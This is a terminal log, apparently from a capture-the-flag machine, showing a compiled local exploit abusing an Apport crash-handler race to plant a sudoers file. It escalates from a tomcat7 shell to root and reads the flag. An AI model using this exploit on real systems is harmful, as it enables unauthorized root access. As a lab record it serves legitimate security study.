 /bin/bash <2>
/bin/bash 150x40
$ ls
37088.c
37292.c
hsperfdata_tomcat7
o
ofs-lib.so
tomcat7-tomcat7-tmp
$ ./o
created /var/crash/_bin_sleep.33.crash
crasher: my pid is 23229
apport stopped, pid = 23230
getting pid 23229
current pid = 23228..25000..27500..30000..32500..2500..5000..7500..10000..12500..15000..17500..20000..22500..
** child: current pid = 23229
** child: executing /bin/su
sleeping 2s..
checker: mode 4534
waiting for file to be unlinked..writing to fifo
fifo written.. wait...
waiting for /etc/sudoers.d/core to appear..
checker: new mode 32768 .. done
checker: SIGCONT
checker: writing core
checker: done
success
sudo: unable to resolve host Sedna
stty: standard input: Inappropriate ioctl for device
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
8d2daf441809dcd86398d3d750d768b5-BuilderEngine-CMS-V3.zip
chkrootkit
flag.txt
# cat flag.txt
a10828bee17db751de4b936614558305
#